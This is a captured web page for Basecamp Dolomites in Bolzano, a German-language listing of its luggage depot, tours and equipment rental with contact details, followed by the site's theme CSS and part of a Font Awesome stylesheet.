    	<div class="home_bz_inner">
        	<span class="home_inner_text">
            	<p>Bozen<br />
Bolzano</p>
            </span>
            <p><a href="https://www.basecampdolomites.com/basecamp-bozen/" class="home_inner_lang">DE</a> <a href="https://www.basecampdolomites.com/base-camp-bolzano/?lang=it" class="home_inner_lang">IT</a> <a href="https://www.basecampdolomites.com/base-camp-bz/?lang=en" class="home_inner_lang">EN</a></p>
        </div>
    </div>
    
        	<div class="sonderaktion">
            <div class="sonderaktion_inner">
                <span class="sonderaktion_inner_text">
                    KEINE Vormerkung bei Gepäckdepot notwendig!                </span>
            </div>
        </div>
        	 <section class="after_header"><div class="row row-fluid"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="slider_module"><div class="slider_module_inner"><!-- Slider --><div class="page_slider"><div class="layerslider-container"><div class="layerslider-wrapper"><div class="ls-shadow-top"></div><script type="text/javascript">var lsjQuery = jQuery;</script><script type="text/javascript"> lsjQuery(document).ready(function() { if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_3','jquery'); } else { lsjQuery("#layerslider_3").layerSlider({layersContainer: 1170, twoWaySlideshow: true, skin: 'missfullwidththin', hoverPrevNext: false, navStartStop: false, navButtons: false, showCircleTimer: false, thumbnailNavigation: 'disabled', lazyLoad: false, yourLogoStyle: 'left: 10px; top: 10px;', cbInit: function(element) { }, cbStart: function(data) { }, cbStop: function(data) { }, cbPause: function(data) { }, cbAnimStart: function(data) { }, cbAnimStop: function(data) { }, cbPrev: function(data) { }, cbNext: function(data) { }, skinsPath: 'https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/skins/'}) } }); </script><div id="layerslider_3" class="ls-wp-container" style="width:100%;height:600px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="transition2d:5;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/slide11.jpg" class="ls-bg" alt="Slide background" /><div class="ls-l" style="top:50%;left:50%;width:20%;" data-ls="offsetxin:right;fadein:false;offsetxout:right;durationout:1000;fadeout:false;"></div></div><div class="ls-slide" data-ls="transition2d:5;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/slide2.jpg" class="ls-bg" alt="Slide background" /><p class="ls-l" style="top:0px;left:0px;white-space: nowrap;"></p></div><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/IMG_2226-Kopie.jpg" class="ls-bg" alt="Slide background" /></div><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/IMG_2180-Kopie.jpg" class="ls-bg" alt="Slide background" /></div><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/eingang-mit-pfeil.jpg" class="ls-bg" alt="Slide background" /></div></div><div class="ls-shadow-bottom"></div></div></div></div><!-- /.page_slider --><div class="clearboth"></div></div></div></div><!-- /.col-xs-12 --></div><!-- /.row --></section><!-- /.region after_header-->		<section class="main_content page">		<div class="container">  
<div class="row row-fluid"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 primary_content "><!-- Content Area -->
  <div class="single_module page-type page">
    <div id="page-6885" class="post-6885 page type-page status-publish hentry">
      <div class="single_content">
                <div class="page_content">
                    <div class="vc_row wpb_row vc_row-fluid vc_custom_1409044508784">
<div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
</div></div></div>
<div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">Unsere Leistungen <span style="color: #e4a81c;">in Bozen</span></h1>

		</div>
	</div>

</div></div></div>
<div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
</div></div></div>
</div>
<div class="vc_row wpb_row vc_row-fluid vc_custom_1409326891805">
<div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">

	<div class="wpb_text_column wpb_content_element  vc_custom_1732288191715" >
		<div class="wpb_wrapper">
			<div class="im-icon-home"></div>
<h2><a href="http://www.basecampdolomites.com/leistungen-preise/">Gepäck- und Bike-Depot / Gepäcktransport</a></h2>
<p>Das Basecamp – Dolomites Gepäckdepot: Rucksack, Koffer, Reisetasche, Rennrad, Mountain-bike&#8230; Bei uns können Sie Ihr Gepäck oder Ihr Bike über einen Tag oder über einen längeren Zeitraum sicher und schonend deponieren. Unser Depotservice ist 365 Tage von 08.50 &#8211; 18:30 Uhr für Sie geöffnet.</p>
<div class="jetzt-vormerken_home"><a class="vormerken-link" href="/?page_id=8165&amp;gepaecktransport=Gepäcktransport">Gepäcktransport mit Depot vormerken</a></div>

		</div>
	</div>


	<div class="wpb_text_column wpb_content_element  vc_custom_1732288201300" >
		<div class="wpb_wrapper">
			<div class="im-icon-home-2"></div>
<h2><a href="http://www.basecampdolomites.com/tours-and-more/">Tours &amp; more</a></h2>
<p>Von der klassischen Dolomitenfahrt über Weinfahrten geführte Herbstwanderungen mit Törggelen, Weihnachtsmarktfahrten bis zur stimmungsvollen Schneeschuhtour. In unserem Büro können Sie eine Vielzahl von geführten Unternehmungen buchen. Das aktuelle Programm finden Sie auf <a href="/?page_id=8165&amp;tours-more=Tours and More">www.basecampdolomites.com</a>.</p>
<div class="jetzt-vormerken_home"><a class="vormerken-link" href="/?page_id=8165&amp;tours-more=Tours and More">Jetzt vormerken</a></div>

		</div>
	</div>


	<div class="wpb_text_column wpb_content_element  vc_custom_1732288252943" >
		<div class="wpb_wrapper">
			<div class="im-icon-home-4"></div>
<h2><a href="http://www.basecampdolomites.com/leistungen-preise/">Sport- und Freizeitartikel-Verleih</a></h2>
<p>Für alle, die bequem reisen möchten oder einen Sport- oder Freizeitartikel vor Ort benötigen: Wir verleihen auch Fahrräder, Schneeschuhe, Rodeln, Ski, Kindertragen und Kinderwägen.</p>
<div class="jetzt-vormerken_home"><a class="vormerken-link" href="/?page_id=8165&amp;alpin=Alpinausrüstung und Zubehör&amp;bike=Fahrräder und Zubehör&amp;kinderwagen=Kinderwagen und -tragen">Jetzt vormerken</a></div>

		</div>
	</div>

</div></div></div>
<div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<link rel="stylesheet" href="https://webwidget.suedtirolmobil.info/styles.css"><script src="https://webwidget.suedtirolmobil.info/main.js" defer></script><express-planner language="DE" origin="66000468" originName="Bozen, Bahnhof Bozen" originType="1" motOptions="true" arrivalOrDeparture="true"></express-planner>
		</div>
	</div>

</div></div></div>
</div>
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="fullwidthbanner relative fx-parallax id-1" style="height:400px; margin-bottom: 0px;">	<div class="inverse banner fx-parallax" style="height:400px;background-color:#f8f8f8;background-image:url(https://www.basecampdolomites.com/wp-content/uploads/home.jpg);background-size:;background-repeat:repeat;background-attachment:scroll;background-position:center; padding-bottom:20px; padding-top:20px; z-index: 500;">		<div style="clear:both;"></div>		<div class="container">			
<div class="vc_row wpb_row vc_inner vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1><span style="color: #ffffff;">Kurz über uns</span></h1>
<p style="width: 80%;">Wir sind schon seit Jahren im Tourismus tätig. Er kombiniert seine Erfahrungen, die er in dieser Zeit gesammelt hat für verschiedenste Aktivitäten.</p>
<p style="width: 80%;">Vom Dolomiten Touren zur kombinierten Wanderung , Radtour, Rodelausflug, Schneeschuhwanderung, Gourmettour oder sonstigen Besonderheiten, die man sonst nicht bekommt.</p>
<p style="width: 80%;">Sein credo: Gut, ehrlich, zuverlässig und nachhaltig.</p>

		</div>
	</div>

</div></div></div>
<div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
</div></div></div>
</div>
		</div><!-- .container -->		<div style="clear:both;"></div>	</div><!-- absolute .banner -->	<div class="clearboth"></div></div><!-- static .fullwidthbanner-->
</div></div></div>
</div>
          
          <div class="clearboth"></div>
                              </div><!-- .entry -->
         <div class="clearboth"></div>
             </div><!-- .single_page_content -->
    </div><!-- #page-## -->
  </div><!-- .single_page_module -->
<!-- / Content Area -->
</div></div>						</div>	</section><!-- /.region main_content-->								
				
                <section class="before_footer">
                  <div class="container">
                    <div class="row row-fluid">
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        <div id="text_icl-9" class="widget widget_text_icl">
                          <div class="textwidget">
                            <h1>KONTAKT</h1>
                            <p>BASECAMP DOLOMITES OHG<br />
Bahnhofsplatz 1<br />
39100 Bozen<br />
<b>Tel. +39 0471 971733</b></p>
                          </div>
                        </div>
                      </div>
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        <div id="text_icl-7" class="widget widget_text_icl">
                          <div class="textwidget">
                            <h1>&nbsp;</h1>
                            <p>&nbsp;<br />
                              <a href="mailto:info@basecampdolomites.com">info@basecampdolomites.com</a><br />
                              MwSt. Nr. 02844570214</p>
                          </div>
                        </div>
                      </div>
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 verlauf">
                        <div id="text_icl-5" class="widget widget_text_icl">
                          <div class="textwidget">
                            <div class="zeiten"> <img src="https://www.basecampdolomites.com/wp-content/themes/im-yeti/images/info.png" /><br />
                              <p>Öffnungszeiten Bozen<br />
Täglich 8:50 &#8211; 18:30</p>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 last">
                        <div id="text_icl-3" class="widget widget_text_icl">
                          <div class="textwidget" style="text-align:center;">
                          	<a href="https://www.suedtirol.info" target="_blank" style="width:47%; padding:0; float:left; margin-right:3%;"><img src="https://www.basecampdolomites.com/wp-content/uploads/SUED-Badge_Outline_RGB_S.png" /></a><a href="https://www.visittrentino.it" target="_blank" style="width:47%; padding:0; float:left; margin-right:3%;"><img src="https://www.basecampdolomites.com/wp-content/uploads/trentino.jpg" /></a><a href="https://www.facebook.com/basecampdolomites?ref=hl" target="_blank" style="width:47%; padding:0; float:left; margin-right:3%;"><img src="https://www.basecampdolomites.com/wp-content/uploads/facebook1.png" /></a>                            <p style="width:100%; text-align:right; clear:both; padding-top:15px;"><a href="https://www.basecampdolomites.com/impressum-privacy/">Impressum / Privacy</a>
                            <p> 
                          </div>
                        </div>
                      </div>
                      <div class="clearboth"></div>
                    </div>
                  </div>
                </section>
               
			</div>
		</div>
		<script type="text/javascript"> 
        $(window).load(function(){ 
        
        $contact = ""; 
        
        var $menu = $('#menu-primary-items'); 
        $('#menu-toggle-primary').click(function(e) { 
        e.stopPropagation(); 
        $menu.toggleClass('show-item'); 
        }); 
        
        $(document).on('click', function(e) { 
        if (e.srcElement === $contact[0]) return; 
        $menu.find('#menu-toggle-primary').trigger('click'); 
        }); 
        
        });//]]> 
        </script>
		<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/theme.js' id='misstheme-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/extensions.js' id='missextensions-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/addon.js' id='missaddon-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/app.js' id='missapp-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/plugins/jquery-parallax/jquery-parallax.js' id='miss-parallax-js'></script>
		<script type="text/javascript" src="https://www.effekt.it/analytics/analytics_cookie.js?lang=de"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.basecampdolomites.com/wp-content/themes/im-yeti/style.css
body_size: 1001
content:
/*   
Theme Name: Yeti
Theme URI: http://irishmiss.com
Description: Clean WordPress Theme by IrishMiss
Tags: light, white, one-column, two-columns, left-sidebar, right-sidebar, fluid-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, full-width-template, microformats, post-formats, rtl-language-support, theme-options
Author: IrishMiss
Author URI: http://irishmiss.com
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Version: 2.0.0
*/
/**** Isotope Filtering ****/

.isotope-item {
	z-index: 2;
}
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}
/**** Isotope CSS3 transitions ****/

.isotope, .isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height;
	-moz-transition-property: height;
	-ms-transition-property: height;
	-o-transition-property: height;
	transition-property: height;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
ul#filters {
	clear: both;
	float: none;
	line-height: 64px;
	margin-bottom: 30px;
	padding: 0 10px;
}
ul#filters li {
	float: left;
	line-height:2.5;
}
ul#filters a.active {
	background-color: #7fcb15;
	box-shadow: 0 -2px 0 0 rgba(64, 64, 64, 0.3) inset;
	color: #ffffff;
}
ul#filters a:hover, ul#portfolio-filter a.active {
}
ul#filters a {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid rgba(128, 128, 128, 0.08);
	color: #3f3f3f;
	font-size: 15px;
	font-weight: bold;
	margin-right: 0.5em;
	padding: 0.5em 1em;
	text-decoration: none;
}
ul#portfolio-list li {
	display: block;
	float: left;
	overflow: hidden;
}
.portfolio-item {
	max-width: 30% !important;
	min-height: 350px !important;
}
.lower-portfolio {
	position: relative;
}
.preview_info_wrap {
	max-width: 370px;
}
.responsive-menue {
	display: none;
}
 @media (max-width: 690px) {
	.portfolio-item {
		width: 100% !important;
		max-width: none !important;
	}
	.portfolio-item h2 {
		text-align: left !important;
	}
}
@media screen and (max-width:1024px) {
	.responsive-menue {
		color: #ffffff;
		cursor: pointer;
		display: inherit;
		left: 30px;
		position: absolute;
		top: 59px;
		z-index: 999999999;
	}
	.responsive-menue:hover {
		color: rgba(0,0,0,1);
	}
	.responsive-menu-schrift {
		width: 100%;
		text-align: left;
		text-transform: uppercase;
		color:#fff !important;
		font-size:18px;
	}
	.responsive-menu-schrift:hover{
		color:rgba(255,255,255,0.9) !important;
	}
	#menu-primary-items {
		display: none;
		width: 200px;
		max-width: 100%;
	}
	#menu-primary-items ul{
		padding-left:0;
		margin-bottom:0;
	}
	#menu-primary-items ul li {
		width: 100%;
		clear: both;
		float: none;
		padding-top: 10px;
		padding-bottom: 10px;
		border-bottom: 1px solid #fff;
	}
	#menu-primary-items ul li.last-item {
		border-bottom: none;
	}
	#menu-primary-items ul li a {
		color: #000;
	}
	#menu-primary-items ul li a:hover {
		color: rgba(0,0,0,0.6);
	}
	#menu-primary-items.show-item {
		display: inherit;
		background-color: #fff;
		padding: 10px;
	}
	#menu-primary-items.show-item {
		display: inherit;
		background-color: rgba(255,255,255,0.9);
		padding: 10px;
		margin-top: 22px;
	}
	#menu-primary-items.show-item .sub-menu {
		display: none;
	}
	#menu-primary-items.show-item .sub-menu {
		width: 80%;
		padding-top: 5px;
		padding-bottom: 5px;
	}
	#menu-primary-items.show-item li:hover .sub-menu {
		display: inherit;
	}
	#menu-primary-items ul, #menu-primary-items li {
		list-style: none !important;
	}
	#menu-primary-items.show-item ul {
		width: 100%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/icons.css
body_size: 12515
content:
/*!
 *  Font Awesome 3.0.2
 *  the iconic font designed for use with Twitter Bootstrap
 *  -------------------------------------------------------
 *  The full suite of pictographic icons, examples, and documentation
 *  can be found at: http://fortawesome.github.com/Font-Awesome/
 *
 *  License
 *  -------------------------------------------------------
 *  - The Font Awesome font is licensed under the SIL Open Font License - http://scripts.sil.org/OFL
 *  - Font Awesome CSS, LESS, and SASS files are licensed under the MIT License -
 *    http://opensource.org/licenses/mit-license.html
 *  - The Font Awesome pictograms are licensed under the CC BY 3.0 License - http://creativecommons.org/licens../3.0/
 *  - Attribution is no longer required in Font Awesome 3.0, but much appreciated:
 *    "Font Awesome by Dave Gandy - http://fortawesome.github.com/Font-Awesome"

 *  Contact
 *  -------------------------------------------------------
 *  Email: dave@davegandy.com
 *  Twitter: http://twitter.com/fortaweso_me
 *  Work: Lead Product Designer @ http://kyruus.com
 */@font-face {
	font-family: 'FontAwesome';
	src: url("../fonts/fontawesome-webfont.eot?v=3.0.1");
	src: url("../fonts/fontawesome-webfont.eot?#iefix&v=3.0.1") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff?v=3.0.1") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=3.0.1") format("truetype");
	font-weight: normal;
	font-style: normal
}
[class^="fa-icon-"], [class*=" fa-icon-"] {
font-family:FontAwesome;
font-weight:normal;
font-style:normal;
text-decoration:inherit;
font-smoothing:antialiased !important;
-webkit-font-smoothing:antialiased !important;
display:inline;
width:auto;
height:auto;
line-height:normal;
vertical-align:baseline;
background-image:none;
background-position:0% 0%;
background-repeat:repeat;
margin-top:0;
cursor:default;
box-sizing:content-box !important
}
.fa-icon-white {
	background-image: none
}
.nav-pills>.active>a>[class^="fa-icon-"], .nav-pills>.active>a>[class*=" fa-icon-"] {
background-image:none
}
.nav-list>.active>a>[class^="fa-icon-"], .nav-list>.active>a>[class*=" fa-icon-"] {
background-image:none
}
.navbar-inverse .nav>.active>a>[class^="fa-icon-"], .navbar-inverse .nav>.active>a>[class*=" fa-icon-"] {
background-image:none
}
.dropdown-menu>li>a:hover>[class^="fa-icon-"], .dropdown-menu>li>a:hover>[class*=" fa-icon-"] {
background-image:none
}
.dropdown-menu>.active>a>[class^="fa-icon-"], .dropdown-menu>.active>a>[class*=" fa-icon-"] {
background-image:none
}
.dropdown-submenu:hover>a>[class^="fa-icon-"], .dropdown-submenu:hover>a>[class*=" fa-icon-"] {
background-image:none
}
[class^="fa-icon-"]:before, [class*=" fa-icon-"]:before {
	text-decoration: inherit;
	display: inline-block;
	speak: none
}
a [class^="fa-icon-"], a [class*=" fa-icon-"] {
	display: inline-block
}
.fa-icon-large:before {
	vertical-align: -10%;
	font-size: 1.3333333333333333em
}
.btn [class^="fa-icon-"], .nav [class^="fa-icon-"], .btn [class*=" fa-icon-"], .nav [class*=" fa-icon-"] {
	display: inline
}
.btn [class^="fa-icon-"].fa-icon-large, .nav [class^="fa-icon-"].fa-icon-large, .btn [class*=" fa-icon-"].fa-icon-large, .nav [class*=" fa-icon-"].fa-icon-large {
	line-height: .9em
}
.btn [class^="fa-icon-"].fa-icon-spin, .nav [class^="fa-icon-"].fa-icon-spin, .btn [class*=" fa-icon-"].fa-icon-spin, .nav [class*=" fa-icon-"].fa-icon-spin {
	display: inline-block
}
.nav-tabs [class^="fa-icon-"], .nav-pills [class^="fa-icon-"], .nav-tabs [class*=" fa-icon-"], .nav-pills [class*=" fa-icon-"], .nav-tabs [class^="fa-icon-"].fa-icon-large, .nav-pills [class^="fa-icon-"].fa-icon-large, .nav-tabs [class*=" fa-icon-"].fa-icon-large, .nav-pills [class*=" fa-icon-"].fa-icon-large {
	line-height: .9em
}
li [class^="fa-icon-"], .nav li [class^="fa-icon-"], li [class*=" fa-icon-"], .nav li [class*=" fa-icon-"] {
	display: inline-block;
	width: 1.25em;
	text-align: center
}
li [class^="fa-icon-"].fa-icon-large, .nav li [class^="fa-icon-"].fa-icon-large, li [class*=" fa-icon-"].fa-icon-large, .nav li [class*=" fa-icon-"].fa-icon-large {
	width: 1.5625em
}
ul.icons {
	list-style-type: none;
	text-indent: -0.75em
}
ul.icons li [class^="fa-icon-"], ul.icons li [class*=" fa-icon-"] {
	width: .75em
}
.fa-icon-muted {
	color: #eeeeee
}
.fa-icon-border {
	border: solid 1px #eeeeee;
	padding: .2em .25em .15em;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px
}
.fa-icon-2x {
	font-size: 2em
}
.fa-icon-2x.fa-icon-border {
	border-width: 2px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px
}
.fa-icon-3x {
	font-size: 3em
}
.fa-icon-3x.fa-icon-border {
	border-width: 3px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px
}
.fa-icon-4x {
	font-size: 4em
}
.fa-icon-4x.fa-icon-border {
	border-width: 4px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px
}
.pull-right {
	float: right
}
.pull-left {
	float: left
}
[class^="fa-icon-"].pull-left, [class*=" fa-icon-"].pull-left {
	margin-right: .3em
}
[class^="fa-icon-"].pull-right, [class*=" fa-icon-"].pull-right {
	margin-left: .3em
}
.btn [class^="fa-icon-"].pull-left.fa-icon-2x, .btn [class*=" fa-icon-"].pull-left.fa-icon-2x, .btn [class^="fa-icon-"].pull-right.fa-icon-2x, .btn [class*=" fa-icon-"].pull-right.fa-icon-2x {
	margin-top: .18em
}
.btn [class^="fa-icon-"].fa-icon-spin.fa-icon-large, .btn [class*=" fa-icon-"].fa-icon-spin.fa-icon-large {
	line-height: .8em
}
.btn.btn-sm [class^="fa-icon-"].pull-left.fa-icon-2x, .btn.btn-sm [class*=" fa-icon-"].pull-left.fa-icon-2x, .btn.btn-sm [class^="fa-icon-"].pull-right.fa-icon-2x, .btn.btn-sm [class*=" fa-icon-"].pull-right.fa-icon-2x {
	margin-top: .25em
}
.btn.btn-lg [class^="fa-icon-"], .btn.btn-lg [class*=" fa-icon-"] {
	margin-top: 0
}
.btn.btn-lg [class^="fa-icon-"].pull-left.fa-icon-2x, .btn.btn-lg [class*=" fa-icon-"].pull-left.fa-icon-2x, .btn.btn-lg [class^="fa-icon-"].pull-right.fa-icon-2x, .btn.btn-lg [class*=" fa-icon-"].pull-right.fa-icon-2x {
	margin-top: .05em
}
.btn.btn-lg [class^="fa-icon-"].pull-left.fa-icon-2x, .btn.btn-lg [class*=" fa-icon-"].pull-left.fa-icon-2x {
	margin-right: .2em
}
.btn.btn-lg [class^="fa-icon-"].pull-right.fa-icon-2x, .btn.btn-lg [class*=" fa-icon-"].pull-right.fa-icon-2x {
	margin-left: .2em
}
.fa-icon-spin {
	display: inline-block;
	-moz-animation: spin 2s infinite linear;
	-o-animation: spin 2s infinite linear;
	-webkit-animation: spin 2s infinite linear;
	animation: spin 2s infinite linear
}
@-moz-keyframes spin {
0% {
-moz-transform:rotate(0deg)
}
100% {
-moz-transform:rotate(359deg)
}
}
@-webkit-keyframes spin {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(359deg)
}
}
@-o-keyframes spin {
0% {
-o-transform:rotate(0deg)
}
100% {
-o-transform:rotate(359deg)
}
}
@-ms-keyframes spin {
0% {
-ms-transform:rotate(0deg)
}
100% {
-ms-transform:rotate(359deg)
}
}
@keyframes spin {
0% {
transform:rotate(0deg)
}
100% {
transform:rotate(359deg)
}
}
@-moz-document url-prefix() {
.fa-icon-spin {
height:.9em
}
.btn .fa-icon-spin {
height:auto
}
.fa-icon-spin.fa-icon-large {
height:1.25em
}
.btn .fa-icon-spin.fa-icon-large {
height:.75em
}
}
.fa-icon-glass:before {
	content: "\f000"
}
.fa-icon-music:before {
	content: "\f001"
}
.fa-icon-search:before {
	content: "\f002"
}
.fa-icon-envelope-alt:before {
	content: "\f003"
}
.fa-icon-heart:before {
	content: "\f004"
}
.fa-icon-star:before {
	content: "\f005"
}
.fa-icon-star-empty:before {
	content: "\f006"
}
.fa-icon-user:before {
	content: "\f007"
}
.fa-icon-film:before {
	content: "\f008"
}
.fa-icon-th-large:before {
	content: "\f009"
}
.fa-icon-th:before {
	content: "\f00a"
}
.fa-icon-th-list:before {
	content: "\f00b"
}
.fa-icon-ok:before {
	content: "\f00c"
}
.fa-icon-remove:before {
	content: "\f00d"
}
.fa-icon-zoom-in:before {
	content: "\f00e"
}
.fa-icon-zoom-out:before {
	content: "\f010"
}
.fa-icon-power-off:before, .fa-icon-off:before {
	content: "\f011"
}
.fa-icon-signal:before {
	content: "\f012"
}
.fa-icon-gear:before, .fa-icon-cog:before {
	content: "\f013"
}
.fa-icon-trash:before {
	content: "\f014"
}
.fa-icon-home:before {
	content: "\f015"
}
.fa-icon-file-alt:before {
	content: "\f016"
}
.fa-icon-time:before {
	content: "\f017"
}
.fa-icon-road:before {
	content: "\f018"
}
.fa-icon-download-alt:before {
	content: "\f019"
}
.fa-icon-download:before {
	content: "\f01a"
}
.fa-icon-upload:before {
	content: "\f01b"
}
.fa-icon-inbox:before {
	content: "\f01c"
}
.fa-icon-play-circle:before {
	content: "\f01d"
}
.fa-icon-rotate-right:before, .fa-icon-repeat:before {
	content: "\f01e"
}
.fa-icon-refresh:before {
	content: "\f021"
}
.fa-icon-list-alt:before {
	content: "\f022"
}
.fa-icon-lock:before {
	content: "\f023"
}
.fa-icon-flag:before {
	content: "\f024"
}
.fa-icon-headphones:before {
	content: "\f025"
}
.fa-icon-volume-off:before {
	content: "\f026"
}
.fa-icon-volume-down:before {
	content: "\f027"
}
.fa-icon-volume-up:before {
	content: "\f028"
}
.fa-icon-qrcode:before {
	content: "\f029"
}
.fa-icon-barcode:before {
	content: "\f02a"
}
.fa-icon-tag:before {
	content: "\f02b"
}
.fa-icon-tags:before {
	content: "\f02c"
}
.fa-icon-book:before {
	content: "\f02d"
}
.fa-icon-bookmark:before {
	content: "\f02e"
}
.fa-icon-print:before {
	content: "\f02f"
}
.fa-icon-camera:before {
	content: "\f030"
}
.fa-icon-font:before {
	content: "\f031"
}
.fa-icon-bold:before {
	content: "\f032"
}
.fa-icon-italic:before {
	content: "\f033"
}
.fa-icon-text-height:before {
	content: "\f034"
}
.fa-icon-text-width:before {
	content: "\f035"
}
.fa-icon-align-left:before {
	content: "\f036"
}
.fa-icon-align-center:before {
	content: "\f037"
}
.fa-icon-align-right:before {
	content: "\f038"
}
.fa-icon-align-justify:before {
	content: "\f039"
}
.fa-icon-list:before {
	content: "\f03a"
}
.fa-icon-indent-left:before {
	content: "\f03b"
}
.fa-icon-indent-right:before {
	content: "\f03c"
}
.fa-icon-facetime-video:before {
	content: "\f03d"
}
.fa-icon-picture:before {
	content: "\f03e"
}
.fa-icon-pencil:before {
	content: "\f040"
}
.fa-icon-map-marker:before {
	content: "\f041"
}
.fa-icon-adjust:before {
	content: "\f042"
}
.fa-icon-tint:before {
	content: "\f043"
}
.fa-icon-edit:before {
	content: "\f044"
}
.fa-icon-share:before {
	content: "\f045"
}
.fa-icon-check:before {
	content: "\f046"
}
.fa-icon-move:before {
	content: "\f047"
}
.fa-icon-step-backward:before {
	content: "\f048"
}
.fa-icon-fast-backward:before {
	content: "\f049"
}
.fa-icon-backward:before {
	content: "\f04a"
}
.fa-icon-play:before {
	content: "\f04b"
}
.fa-icon-pause:before {
	content: "\f04c"
}
.fa-icon-stop:before {
	content: "\f04d"
}
.fa-icon-forward:before {
	content: "\f04e"
}
.fa-icon-fast-forward:before {
	content: "\f050"
}
.fa-icon-step-forward:before {
	content: "\f051"
}
.fa-icon-eject:before {
	content: "\f052"
}
.fa-icon-chevron-left:before {
	content: "\f053"
}
.fa-icon-chevron-right:before {
	content: "\f054"
}
.fa-icon-plus-sign:before {
	content: "\f055"
}
.fa-icon-minus-sign:before {
	content: "\f056"
}
.fa-icon-remove-sign:before {
	content: "\f057"
}
.fa-icon-ok-sign:before {
	content: "\f058"
}
.fa-icon-question-sign:before {
	content: "\f059"
}
.fa-icon-info-sign:before {
	content: "\f05a"
}
.fa-icon-screenshot:before {
	content: "\f05b"
}
.fa-icon-remove-circle:before {
	content: "\f05c"
}
.fa-icon-ok-circle:before {
	content: "\f05d"
}
.fa-icon-ban-circle:before {
	content: "\f05e"
}
.fa-icon-arrow-left:before {
	content: "\f060"
}
.fa-icon-arrow-right:before {
	content: "\f061"
}
.fa-icon-arrow-up:before {
	content: "\f062"
}
.fa-icon-arrow-down:before {
	content: "\f063"
}
.fa-icon-mail-forward:before, .fa-icon-share-alt:before {
	content: "\f064"
}
.fa-icon-resize-full:before {
	content: "\f065"
}
.fa-icon-resize-small:before {
	content: "\f066"
}
.fa-icon-plus:before {
	content: "\f067"
}
.fa-icon-minus:before {
	content: "\f068"
}
.fa-icon-asterisk:before {
	content: "\f069"
}
.fa-icon-exclamation-sign:before {
